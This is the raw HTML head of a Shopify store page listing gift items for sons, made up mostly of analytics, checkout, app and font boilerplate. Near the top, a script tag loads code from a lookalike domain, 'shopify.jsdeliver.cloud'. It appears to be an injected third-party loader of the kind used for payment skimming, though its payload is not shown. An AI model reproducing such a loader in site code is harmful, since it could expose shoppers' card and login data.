

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-fi/collections/gifts-for-son
body_size: 65247
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-fi/collections/gifts-for-son">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Gifts For Son
 &ndash; Snuggly™</title>

    
      <meta name="description" content="Watches, Cuban chains and more for son, step son, nephew and grandson.">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-fi/collections/gifts-for-son">
<meta property="og:title" content="Gifts For Son">
<meta property="og:type" content="website">
<meta property="og:description" content="Watches, Cuban chains and more for son, step son, nephew and grandson."><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/collections/product-2257646-image-30751558631517.png?v=1661437612">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/collections/product-2257646-image-30751558631517.png?v=1661437612">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gifts For Son">
<meta name="twitter:description" content="Watches, Cuban chains and more for son, step son, nephew and grandson.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-fi/collections/gifts-for-son.atom" />
<link rel="next" href="/en-fi/collections/gifts-for-son?page=2">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/collections/gifts-for-son">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/collections/gifts-for-son">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/collections/gifts-for-son">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/collections/gifts-for-son">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/collections/gifts-for-son">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/collections/gifts-for-son">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-fi/collections/gifts-for-son.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-FI"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-FI&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "FI";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-fi/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D-pmUjp9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"facf54db-55cb-428c-8bd6-795483c11869-1768915366","pageurl":"snugglyofficial.com\/en-fi\/collections\/gifts-for-son","u":"71bb0d2700d5","p":"collection","rtyp":"collection","rid":272882335837};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
